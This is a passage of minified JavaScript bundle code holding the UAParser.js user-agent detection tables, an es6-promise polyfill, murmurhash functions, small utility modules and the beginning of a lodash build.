(cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[f,[h,F],[d,_]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[f,[h,F],[d,m]],[/smart-tv.+(samsung)/i],[h,[d,w]],[/hbbtv.+maple;(\d+)/i],[[f,/^/,"SmartTV"],[h,P],[d,w]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[h,D],[d,w]],[/(apple) ?tv/i],[h,[f,I+" TV"],[d,w]],[/crkey/i],[[f,k+"cast"],[h,C],[d,w]],[/droid.+aft(\w)( bui|\))/i],[f,[h,E],[d,w]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[f,[h,L],[d,w]],[/(bravia[\w ]+)( bui|\))/i],[f,[h,U],[d,w]],[/(mitv-\w{5}) bui/i],[f,[h,V],[d,w]],[/Hbbtv.*(technisat) (.*);/i],[h,f,[d,w]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[h,q],[f,q],[d,w]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[d,w]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[h,f,[d,g]],[/droid.+; (shield) bui/i],[f,[h,"Nvidia"],[d,g]],[/(playstation [345portablevi]+)/i],[f,[h,U],[d,g]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[f,[h,O],[d,g]],[/((pebble))app/i],[h,f,[d,y]],[/droid.+; (glass) \d/i],[f,[h,C],[d,y]],[/droid.+; (wt63?0{2,3})\)/i],[f,[h,F],[d,y]],[/(quest( 2| pro)?)/i],[f,[h,B],[d,y]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[h,[d,b]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+? mobile safari/i],[f,[d,m]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[f,[d,_]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[d,_]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[d,m]],[/(android[-\w\. ]{0,9});.+buil/i],[f,[h,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[v,[l,"EdgeHTML"]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[v,[l,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i],[l,v],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[v,l]],os:[[/microsoft (windows) (vista|xp)/i],[l,v],[/(windows) nt 6\.2; (arm)/i,/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i,/(windows)[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i],[l,[v,Y,$]],[/(win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[l,"Windows"],[v,Y,$]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/cfnetwork\/.+darwin/i],[[v,/_/g,"."],[l,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[l,"Mac OS"],[v,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[v,l],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[l,v],[/\(bb(10);/i],[v,[l,T]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[v,[l,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[v,[l,R+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[v,[l,"webOS"]],[/crkey\/([\d\.]+)/i],[v,[l,k+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[l,"Chromium OS"],v],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[l,v],[/(sunos) ?([\w\.\d]*)/i],[[l,"Solaris"],v],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux)/i,/(unix) ?([\w\.]*)/i],[l,v]]},W=function(t,n){if(typeof t===s&&(n=t,t=o),!(this instanceof W))return new W(t,n).getResult();var e=t||(typeof r!==u&&r.navigator&&r.navigator.userAgent?r.navigator.userAgent:""),i=typeof r!==u&&r.navigator&&r.navigator.userAgentData?r.navigator.userAgentData:o,a=n?function(t,n){var e={};for(var i in t)n[i]&&n[i].length%2==0?e[i]=n[i].concat(t[i]):e[i]=t[i];return e}(K,n):K;return this.getBrowser=function(){var t,n={};return n[l]=o,n[v]=o,H.call(n,e,a.browser),n.major=typeof(t=n.version)===c?t.replace(/[^\d\.]/g,"").split(".")[0]:o,n},this.getCPU=function(){var t={};return t[p]=o,H.call(t,e,a.cpu),t},this.getDevice=function(){var t={};return t[h]=o,t[f]=o,t[d]=o,H.call(t,e,a.device),!t[d]&&i&&i.mobile&&(t[d]=m),t},this.getEngine=function(){var t={};return t[l]=o,t[v]=o,H.call(t,e,a.engine),t},this.getOS=function(){var t={};return t[l]=o,t[v]=o,H.call(t,e,a.os),!t[l]&&i&&"Unknown"!=i.platform&&(t[l]=i.platform.replace(/chrome/i,"Chromium").replace(/mac/i,"Mac ")),t},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return e},this.setUA=function(t){return e=typeof t===c&&t.length>350?q(t,350):t,this},this.setUA(e),this};W.VERSION="0.7.33",W.BROWSER=z([l,v,"major"]),W.CPU=z([p]),W.DEVICE=z([f,h,d,g,m,w,_,y,b]),W.ENGINE=W.OS=z([l,v]),typeof n!==u?(t.exports&&(n=t.exports=W),n.UAParser=W):e.amdO?(i=function(){return W}.call(n,e,n,t))===o||(t.exports=i):typeof r!==u&&(r.UAParser=W)}("object"==typeof window?window:this)},8022:function(t,n,e){var i=e(6654)(),r=e(6250);t.exports=function(t,n){function e(n){if(!(this instanceof e))return new e(n);try{throw new Error(n)}catch(o){o.name=t,this.stack=o.stack}i&&this.stack&&(this.stack=r(this.stack,t,n)),this.message=n||"",this.name=t}return e.prototype=new(n||Error),e.prototype.constructor=e,e.prototype.inspect=function(){return this.message?"["+t+": "+this.message+"]":"["+t+"]"},e.prototype.name=t,e}},6250:function(t){"use strict";t.exports=function(t,n,e){var i=n;return e&&(i+=": "+e),t=i+t.slice(t.indexOf("\n"))}},6654:function(t){"use strict";t.exports=function(){var t=new Error("yep");return!!t.stack&&"Error: yep\n"===t.stack.substr(0,11)}},2511:function(t,n,e){t.exports=function(){"use strict";function t(t){return"function"==typeof t||"object"==typeof t&&null!==t}function n(t){return"function"==typeof t}undefined;var i=Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)},r=0,o=undefined,a=undefined,u=function(t,n){y[r]=t,y[r+1]=n,2===(r+=2)&&(a?a(b):I())};function s(t){a=t}function c(t){u=t}var f="undefined"!=typeof window?window:undefined,l=f||{},d=l.MutationObserver||l.WebKitMutationObserver,h="undefined"==typeof self&&"undefined"!=typeof process&&"[object process]"==={}.toString.call(process),v="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel;function p(){return function(){return process.nextTick(b)}}function g(){return void 0!==o?function(){o(b)}:w()}function m(){var t=0,n=new d(b),e=document.createTextNode("");return n.observe(e,{characterData:!0}),function(){e.data=t=++t%2}}function _(){var t=new MessageChannel;return t.port1.onmessage=b,function(){return t.port2.postMessage(0)}}function w(){var t=setTimeout;return function(){return t(b,1)}}var y=new Array(1e3);function b(){for(var t=0;t<r;t+=2)(0,y[t])(y[t+1]),y[t]=undefined,y[t+1]=undefined;r=0}function E(){try{undefined;var t=e(5618);return o=t.runOnLoop||t.runOnContext,g()}catch(n){return w()}}var I=undefined;function A(t,n){var e=arguments,i=this,r=new this.constructor(k);r[S]===undefined&&Q(r);var o,a=i._state;return a?(o=e[a-1],u((function(){return K(a,r,o,i._result)}))):G(i,r,t,n),r}function T(t){var n=this;if(t&&"object"==typeof t&&t.constructor===n)return t;var e=new n(k);return F(e,t),e}I=h?p():d?m():v?_():f===undefined?E():w();var S=Math.random().toString(36).substring(16);function k(){}var R=void 0,C=1,N=2,D=new H;function O(){return new TypeError("You cannot resolve a promise with itself")}function x(){return new TypeError("A promises callback cannot return that same promise.")}function M(t){try{return t.then}catch(n){return D.error=n,D}}function P(t,n,e,i){try{t.call(n,e,i)}catch(r){return r}}function L(t,n,e){u((function(t){var i=!1,r=P(e,n,(function(e){i||(i=!0,n!==e?F(t,e):z(t,e))}),(function(n){i||(i=!0,j(t,n))}),"Settle: "+(t._label||" unknown promise"));!i&&r&&(i=!0,j(t,r))}),t)}function U(t,n){n._state===C?z(t,n._result):n._state===N?j(t,n._result):G(n,undefined,(function(n){return F(t,n)}),(function(n){return j(t,n)}))}function V(t,e,i){e.constructor===t.constructor&&i===A&&e.constructor.resolve===T?U(t,e):i===D?(j(t,D.error),D.error=null):i===undefined?z(t,e):n(i)?L(t,e,i):z(t,e)}function F(n,e){n===e?j(n,O()):t(e)?V(n,e,M(e)):z(n,e)}function B(t){t._onerror&&t._onerror(t._result),q(t)}function z(t,n){t._state===R&&(t._result=n,t._state=C,0!==t._subscribers.length&&u(q,t))}function j(t,n){t._state===R&&(t._state=N,t._result=n,u(B,t))}function G(t,n,e,i){var r=t._subscribers,o=r.length;t._onerror=null,r[o]=n,r[o+C]=e,r[o+N]=i,0===o&&t._state&&u(q,t)}function q(t){var n=t._subscribers,e=t._state;if(0!==n.length){for(var i=undefined,r=undefined,o=t._result,a=0;a<n.length;a+=3)i=n[a],r=n[a+e],i?K(e,i,r,o):r(o);t._subscribers.length=0}}function H(){this.error=null}var Y=new H;function $(t,n){try{return t(n)}catch(e){return Y.error=e,Y}}function K(t,e,i,r){var o=n(i),a=undefined,u=undefined,s=undefined,c=undefined;if(o){if((a=$(i,r))===Y?(c=!0,u=a.error,a.error=null):s=!0,e===a)return void j(e,x())}else a=r,s=!0;e._state!==R||(o&&s?F(e,a):c?j(e,u):t===C?z(e,a):t===N&&j(e,a))}function W(t,n){try{n((function(n){F(t,n)}),(function(n){j(t,n)}))}catch(e){j(t,e)}}var X=0;function J(){return X++}function Q(t){t[S]=X++,t._state=undefined,t._result=undefined,t._subscribers=[]}function Z(t,n){this._instanceConstructor=t,this.promise=new t(k),this.promise[S]||Q(this.promise),i(n)?(this._input=n,this.length=n.length,this._remaining=n.length,this._result=new Array(this.length),0===this.length?z(this.promise,this._result):(this.length=this.length||0,this._enumerate(),0===this._remaining&&z(this.promise,this._result))):j(this.promise,tt())}function tt(){return new Error("Array Methods must be provided an Array")}function nt(t){return new Z(this,t).promise}function et(t){var n=this;return i(t)?new n((function(e,i){for(var r=t.length,o=0;o<r;o++)n.resolve(t[o]).then(e,i)})):new n((function(t,n){return n(new TypeError("You must pass an array to race."))}))}function it(t){var n=new this(k);return j(n,t),n}function rt(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function ot(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}function at(t){this[S]=J(),this._result=this._state=undefined,this._subscribers=[],k!==t&&("function"!=typeof t&&rt(),this instanceof at?W(this,t):ot())}function ut(){var t=undefined;if("undefined"!=typeof e.g)t=e.g;else if("undefined"!=typeof self)t=self;else try{t=Function("return this")()}catch(r){throw new Error("polyfill failed because global object is unavailable in this environment")}var n=t.Promise;if(n){var i=null;try{i=Object.prototype.toString.call(n.resolve())}catch(r){}if("[object Promise]"===i&&!n.cast)return}t.Promise=at}return Z.prototype._enumerate=function(){for(var t=this.length,n=this._input,e=0;this._state===R&&e<t;e++)this._eachEntry(n[e],e)},Z.prototype._eachEntry=function(t,n){var e=this._instanceConstructor,i=e.resolve;if(i===T){var r=M(t);if(r===A&&t._state!==R)this._settledAt(t._state,n,t._result);else if("function"!=typeof r)this._remaining--,this._result[n]=t;else if(e===at){var o=new e(k);V(o,t,r),this._willSettleAt(o,n)}else this._willSettleAt(new e((function(n){return n(t)})),n)}else this._willSettleAt(i(t),n)},Z.prototype._settledAt=function(t,n,e){var i=this.promise;i._state===R&&(this._remaining--,t===N?j(i,e):this._result[n]=e),0===this._remaining&&z(i,this._result)},Z.prototype._willSettleAt=function(t,n){var e=this;G(t,undefined,(function(t){return e._settledAt(C,n,t)}),(function(t){return e._settledAt(N,n,t)}))},at.all=nt,at.race=et,at.resolve=T,at.reject=it,at._setScheduler=s,at._setAsap=c,at._asap=u,at.prototype={constructor:at,then:A,"catch":function(t){return this.then(null,t)}},at.polyfill=ut,at.Promise=at,at}()},1458:function(t){"use strict";t.exports=function(t){var n,e={};if(!(t instanceof Object)||Array.isArray(t))throw new Error("keyMirror(...): Argument must be an object.");for(n in t)t.hasOwnProperty(n)&&(e[n]=n);return e}},19:function(t){"use strict";t.exports=function(t,n,e,i){Object.defineProperty(t,n,{get:function(){var t=e.call(this);return Object.defineProperty(this,n,{value:t,enumerable:!!i,writable:!0}),t},set:function(t){return Object.defineProperty(this,n,{value:t,enumerable:!!i,writable:!0}),t},enumerable:!!i,configurable:!0})}},4944:function(t){"use strict";var n=Element.prototype,e=n.matches||n.matchesSelector||n.webkitMatchesSelector||n.mozMatchesSelector||n.msMatchesSelector||n.oMatchesSelector;t.exports=function(t,n){if(e)return e.call(t,n);for(var i=t.parentNode.querySelectorAll(n),r=0;r<i.length;r++)if(i[r]==t)return!0;return!1}},2276:function(t){!function(){function n(t,n){var e,i,r,o,a,u,s,c;for(e=3&t.length,i=t.length-e,r=n,a=3432918353,u=461845907,c=0;c<i;)s=255&t.charCodeAt(c)|(255&t.charCodeAt(++c))<<8|(255&t.charCodeAt(++c))<<16|(255&t.charCodeAt(++c))<<24,++c,r=27492+(65535&(o=5*(65535&(r=(r^=s=(65535&(s=(s=(65535&s)*a+(((s>>>16)*a&65535)<<16)&4294967295)<<15|s>>>17))*u+(((s>>>16)*u&65535)<<16)&4294967295)<<13|r>>>19))+((5*(r>>>16)&65535)<<16)&4294967295))+((58964+(o>>>16)&65535)<<16);switch(s=0,e){case 3:s^=(255&t.charCodeAt(c+2))<<16;case 2:s^=(255&t.charCodeAt(c+1))<<8;case 1:r^=s=(65535&(s=(s=(65535&(s^=255&t.charCodeAt(c)))*a+(((s>>>16)*a&65535)<<16)&4294967295)<<15|s>>>17))*u+(((s>>>16)*u&65535)<<16)&4294967295}return r^=t.length,r=2246822507*(65535&(r^=r>>>16))+((2246822507*(r>>>16)&65535)<<16)&4294967295,r=3266489909*(65535&(r^=r>>>13))+((3266489909*(r>>>16)&65535)<<16)&4294967295,(r^=r>>>16)>>>0}var e=n;e.v2=function(t,n){for(var e,i=t.length,r=n^i,o=0;i>=4;)e=1540483477*(65535&(e=255&t.charCodeAt(o)|(255&t.charCodeAt(++o))<<8|(255&t.charCodeAt(++o))<<16|(255&t.charCodeAt(++o))<<24))+((1540483477*(e>>>16)&65535)<<16),r=1540483477*(65535&r)+((1540483477*(r>>>16)&65535)<<16)^(e=1540483477*(65535&(e^=e>>>24))+((1540483477*(e>>>16)&65535)<<16)),i-=4,++o;switch(i){case 3:r^=(255&t.charCodeAt(o+2))<<16;case 2:r^=(255&t.charCodeAt(o+1))<<8;case 1:r=1540483477*(65535&(r^=255&t.charCodeAt(o)))+((1540483477*(r>>>16)&65535)<<16)}return r=1540483477*(65535&(r^=r>>>13))+((1540483477*(r>>>16)&65535)<<16),(r^=r>>>15)>>>0},e.v3=n,t.exports=e}()},2435:function(t,n,e){t=e.nmd(t),function(){var i,r="Expected a function",o="__lodash_hash_undefined__",a=1/0,u=9007199254740991,s="[object Arguments]",c="[object Array]",f="[object Boolean]",l="[object Date]",d="[object Error]",h="[object Function]",v="[object GeneratorFunction]",p="[object Map]",g="[object Number]",m="[object Object]",_="[object RegExp]",w="[object Set]",y="[object String]",b="[object Symbol]",E="[object WeakMap]",I="[object ArrayBuffer]",A="[object Float32Array]",T="[object Float64Array]",S="[object Int8Array]",k="[object Int16Array]",R="[object Int32Array]",C="[object Uint8Array]",N="[object Uint8ClampedArray]",D="[object Uint16Array]",O="[object Uint32Array]",x=/[&<>"'`]/g,M=RegExp(x.source),P=/\w*$/,L=/^\[object .+?Constructor\]$/,U=/^(?:0|[1-9]\d*)$/,V={};V[A]=V[T]=V[S]=V[k]=V[R]=V[C]=V[N]=V[D]=V[O]=!0,V[s]=V[c]=V[I]=V[f]=V[l]=V[d]=V[h]=V[p]=V[g]=V[m]=V[_]=V[w]=V[y]=V[E]=!1;var F={};F[s]=F[c]=F[I]=F[f]=F[l]=F[A]=F[T]=F[S]=F[k]=F[R]=F[p]=F[g]=F[m]=F[_]=F[w]=F[y]=F[b]=F[C]=F[N]=F[D]=F[O]=!0,F[d]=F[h]=F[E]=!1;var B={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","`":"&#96;"},z={"function":!0,object:!0},j=z[typeof n]&&n&&!n.nodeType?n:i,G=z.object&&t&&!t.nodeType?t:i,q=G&&G.exports===j?j:i,H=rt(j&&G&&"object"==typeof e.g&&e.g),Y=rt(z[typeof self]&&self),$=rt(z[typeof window]&&window),K=rt(z[typeof this]&&this),W=H||$!==(K&&K.window)&&$||Y||K||Function("return this")();function X(t,n){return t.set(n[0],n[1]),t}function J(t,n){return t.add(n),t}function Q(t,n){return nt(In(t),Ae)}function Z(t,n){return!!t.length&&it(t,n,0)>-1}function tt(t,n,e){for(var i=-1,r=t.length;++i<r;)if(e(n,t[i]))return!0;return!1}function nt(t,n){for(var e=-1,i=n.length,r=t.length;++e<i;)t[r+e]=n[e];return t}function et(t,n,e){for(var r=-1,o=t.length;++r<o;){var a=t[r],u=n(a);if(null!=u&&(s===i?u==u:e(u,s)))var s=u,c=a}return c}function it(t,n,e){if(n!=n)return function(t,n,e){var i=t.length,r=n+(e?0:-1);for(;e?r--:++r<i;){var o=t[r];if(o!=o)return r}return-1}(t,e);for(var i=e-1,r=t.length;++i<r;)if(t[i]===n)return i;return-1}function rt(t){return t&&t.Object===Object?t:null}function ot(t){return B[t]}function at(t){var n=!1;if(null!=t&&"function"!=typeof t.toString)try{n=!!(t+"")}catch(e){}return n}function ut(t,n){return t="number"==typeof t||U.test(t)?+t:-1,n=null==n?u:n,t>-1&&t%1==0&&t<n}var st=Array.prototype,ct=Object.prototype,ft=Function.prototype.toString,lt=ct.hasOwnProperty,dt=0,ht=ft.call(Object),vt=ct.toString,pt=W._,gt=RegExp("^"+ft.call(lt).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),mt=W.Reflect,_t=W.Symbol,wt=W.Uint8Array,yt=mt?mt.enumerate:i,bt=Object.getPrototypeOf,Et=Object.getOwnPropertySymbols,It=Object.create,At=ct.propertyIsEnumerable,Tt=st.splice,St=W.isFinite,kt=Object.keys,Rt=Math.max,Ct=On(W,"Map"),Nt=On(W,"Set"),Dt=On(W,"WeakMap"),Ot=On(Object,"create"),xt=Ct?ft.call(Ct):"",Mt=Nt?ft.call(Nt):"",Pt=Dt?ft.call(Dt):"",Lt=_t?_t.prototype:i,Ut=Lt?Lt.valueOf:i;function Vt(t){if(ue(t)&&!Zn(t)){if(t instanceof Ft)return t;if(lt.call(t,"__wrapped__"))return function(t){var n=new Ft(t.u,t.l);return n.I=In(t.I),n}(t)}return new Ft(t)}function Ft(t,n){this.u=t,this.I=[],this.l=!!n}function Bt(){}function zt(t,n){return Ot?t[n]!==i:lt.call(t,n)}function jt(t){var n=-1,e=t?t.length:0;for(this.clear();++n<e;){var i=t[n];this.set(i[0],i[1])}}function Gt(t){var n=-1,e=t?t.length:0;for(this.A=new jt;++n<e;)this.push(t[n])}function qt(t,n){var e=t.A;if(Ln(n)){var i=e.A;return("string"==typeof n?i.string:i.hash)[n]===o}return e.has(n)}function Ht(t){var n=-1,e=t?t.length:0;for(this.clear();++n<e;){var i=t[n];this.set(i[0],i[1])}}function Yt(t,n){var e=Wt(t,n);return!(e<0)&&(e==t.length-1?t.pop():Tt.call(t,e,1),!0)}function $t(t,n){var e=Wt(t,n);return e<0?i:t[e][1]}function Kt(t,n){return Wt(t,n)>-1}function Wt(t,n){for(var e=t.length;e--;)if(Xn(t[e][0],n))return e;return-1}function Xt(t,n,e){var i=Wt(t,n);i<0?t.push([n,e]):t[i][1]=e}function Jt(t,n,e,r){return t===i||Xn(t,ct[e])&&!lt.call(r,e)?n:t}function Qt(t,n,e){(e!==i&&!Xn(t[n],e)||"number"==typeof n&&e===i&&!(n in t))&&(t[n]=e)}function Zt(t,n,e){var r=t[n];lt.call(t,n)&&Xn(r,e)&&(e!==i||n in t)||(t[n]=e)}function tn(t){return"function"==typeof t?t:Te}function nn(t,n,e,r,o,a,u){var c;if(r&&(c=a?r(t,o,a,u):r(t)),c!==i)return c;if(!ae(t))return t;var d=Zn(t);if(d){if(c=function(t){var n=t.length,e=t.constructor(n);n&&"string"==typeof t[0]&&lt.call(t,"index")&&(e.index=t.index,e.input=t.input);return e}(t),!n)return In(t)}else{var E=Mn(t),x=E==h||E==v;if(ie(t))return function(t,n){if(n)return t.slice();var e=new t.constructor(t.length);return t.copy(e),e}(t,n);if(E==m||E==s||x&&!a){if(at(t))return a?t:{};if(c=function(t){return"function"!=typeof t.constructor||Un(t)?{}:en(bt(t))}(x?{}:t),!n)return c=function(t,n){return t&&Sn(n,we(n),t)}(c,t),e?Rn(t,c):c}else{if(!F[E])return a?t:{};c=function(t,n,e){var i=t.constructor;switch(n){case I:return Tn(t);case f:case l:return new i(+t);case A:case T:case S:case k:case R:case C:case N:case D:case O:return function(t,n){var e=n?Tn(t.buffer):t.buffer;return new t.constructor(e,t.byteOffset,t.length)}(t,e);case p:return function(t){return Gn(function(t){var n=-1,e=Array(t.size);return t.forEach((function(t,i){e[++n]=[i,t]})),e}(t),X,new t.constructor)}(t);case g:case y:return new i(t);case _:return function(t){var n=new t.constructor(t.source,P.exec(t));return n.lastIndex=t.lastIndex,n}(t);case w:return Gn(function(t){var n=-1,e=Array(t.size);return t.forEach((function(t){e[++n]=t})),e}(o=t),J,new o.constructor);case b:return r=t,Ut?Object(Ut.call(r)):{}}var r;var o}(t,E,n)}}u||(u=new Ht);var M=u.get(t);return M||(u.set(t,c),(d?un:ln)(t,(function(i,o){Zt(c,o,nn(i,n,e,r,o,t,u))})),e&&!d?Rn(t,c):c)}function en(t){return ae(t)?It(t):{}}function rn(t,n,e){if("function"!=typeof t)throw new TypeError(r);return setTimeout((function(){t.apply(i,e)}),n)}var on,an,un=(on=ln,function(t,n){if(null==t)return t;if(!te(t))return on(t,n);for(var e=t.length,i=an?e:-1,r=Object(t);(an?i--:++i<e)&&!1!==n(r[i],i,r););return t});function sn(t,n){var e=[];return un(t,(function(t,i,r){n(t,i,r)&&e.push(t)})),e}function cn(t,n,e,i){i||(i=[]);for(var r=-1,o=t.length;++r<o;){var a=t[r];n>0&&ne(a)&&(e||Zn(a)||Qn(a))?n>1?cn(a,n-1,e,i):nt(i,a):e||(i[i.length]=a)}return i}var fn=function(t){return function(n,e,i){for(var r=-1,o=Object(n),a=i(n),u=a.length;u--;){var s=a[t?u:++r];if(!1===e(o[s],s,o))break}return n}}();function ln(t,n){return t&&fn(t,n,we)}function dn(t,n){return sn(n,(function(n){return re(t[n])}))}function hn(t,n,e,r,o){return t===n||(null==t||null==n||!ae(t)&&!ue(n)?t!=t&&n!=n:function(t,n,e,r,o,a){var u=Zn(t),h=Zn(n),v=c,p=c;u||(v=(v=vt.call(t))==s?m:v);h||(p=(p=vt.call(n))==s?m:p);var w=v==m&&!at(t),b=p==m&&!at(n),E=v==p;a||(a=[]);var I=zn(a,(function(n){return n[0]===t}));if(I&&I[1])return I[1]==n;if(a.push([t,n]),E&&!w){var A=u||fe(t)?function(t,n,e,r,o,a){var u=-1,s=2&o,c=1&o,f=t.length,l=n.length;if(f!=l&&!(s&&l>f))return!1;var d=!0;for(;++u<f;){var h,v=t[u],p=n[u];if(h!==i){if(h)continue;d=!1;break}if(c){if(!An(n,(function(t){return v===t||e(v,t,r,o,a)}))){d=!1;break}}else if(v!==p&&!e(v,p,r,o,a)){d=!1;break}}return d}(t,n,e,r,o,a):function(t,n,e){switch(e){case f:case l:return+t==+n;case d:return t.name==n.name&&t.message==n.message;case g:return t!=+t?n!=+n:t==+n;case _:case y:return t==n+""}return!1}(t,n,v);return a.pop(),A}if(!(2&o)){var T=w&&lt.call(t,"__wrapped__"),S=b&&lt.call(n,"__wrapped__");if(T||S){A=e(T?t.value():t,S?n.value():n,r,o,a);return a.pop(),A}}if(!E)return!1;A=function(t,n,e,r,o,a){var u=2&o,s=we(t),c=s.length,f=we(n),l=f.length;if(c!=l&&!u)return!1;var d=c;for(;d--;){var h=s[d];if(!(u?h in n:lt.call(n,h)))return!1}var v=!0,p=u;for(;++d<c;){var g,m=t[h=s[d]],_=n[h];if(!(g===i?m===_||e(m,_,r,o,a):g)){v=!1;break}p||(p="constructor"==h)}if(v&&!p){var w=t.constructor,y=n.constructor;w==y||!("constructor"in t)||!("constructor"in n)||"function"==typeof w&&w instanceof w&&"function"==typeof y&&y instanceof y||(v=!1)}return v}(t,n,e,r,o,a);return a.pop(),A}(t,n,hn,e,r,o))}function vn(t){var n=typeof t;return"function"==n?t:null==t?Te:("object"==n?mn:bn)(t)}function pn(t){t=null==t?t:Object(t);var n=[];for(var e in t)n.push(e);return n}function gn(t,n){var e=-1,i=te(t)?Array(t.length):[];return un(t,(function(t,r,o){i[++e]=n(t,r,o)})),i}function mn(t){var n=we(t);return function(e){var r=n.length;if(null==e)return!r;for(e=Object(e);r--;){var o=n[r];if(!(o in e)||!hn(t[o],e[o],i,3))return!1}return!0}}function _n(t,n,e,r,o){if(t!==n){var a=Zn(n)||fe(n)?i:ye(n);un(a||n,(function(u,s){if(a&&(u=n[s=u]),ae(u))o||(o=new Ht),function(t,n,e,r,o,a,u){var s=t[e],c=n[e],f=u.get(c);if(f)return void Qt(t,e,f);var l=a?a(s,c,e+"",t,n,u):i,d=l===i;d&&(l=c,Zn(c)||fe(c)?Zn(s)?l=s:ne(s)?l=In(s):(d=!1,l=nn(c,!a)):function(t){if(!ue(t)||vt.call(t)!=m||at(t))return!1;var n=bt(t);if(null===n)return!0;var e=n.constructor;return"function"==typeof e&&e instanceof e&&ft.call(e)==ht}(c)||Qn(c)?Qn(s)?l=Sn(h=s,ye(h)):!ae(s)||r&&re(s)?(d=!1,l=nn(c,!a)):l=s:d=!1);var h;u.set(c,l),d&&o(l,c,r,a,u);u["delete"](c),Qt(t,e,l)}(t,n,s,e,_n,r,o);else{var c=r?r(t[s],u,s+"",t,n,o):i;c===i&&(c=u),Qt(t,s,c)}}))}}function wn(t,n){return t=Object(t),Gn(n,(function(n,e){return e in t&&(n[e]=t[e]),n}),{})}function yn(t,n){var e={};return function(t,n){null==t||fn(t,n,ye)}(t,(function(t,i){n(t,i)&&(e[i]=t)})),e}function bn(t){return function(n){return null==n?i:n[t]}}function En(t,n,e){var i=-1,r=t.length;n<0&&(n=-n>r?0:r+n),(e=e>r?r:e)<0&&(e+=r),r=n>e?0:e-n>>>0,n>>>=0;for(var o=Array(r);++i<r;)o[i]=t[i+n];return o}function In(t){return En(t,0,t.length)}function An(t,n){var e;return un(t,(function(t,i,r){return!(e=n(t,i,r))})),!!e}function Tn(t){var n=new t.constructor(t.byteLength);return new wt(n).set(new wt(t)),n}yt&&!At.call({valueOf:1},"valueOf")&&(pn=function(t){return function(t){for(var n,e=[];!(n=t.next()).done;)e.push(n.value);return e}(yt(t))});var Sn=kn;function kn(t,n,e,i){e||(e={});for(var r=-1,o=n.length;++r<o;){var a=n[r];Zt(e,a,i?i(e[a],t[a],a,e,t):t[a])}return e}function Rn(t,n){return Sn(t,xn(t),n)}function Cn(t){return Wn((function(n,e){var r=-1,o=e.length,a=o>1?e[o-1]:i;for(a="function"==typeof 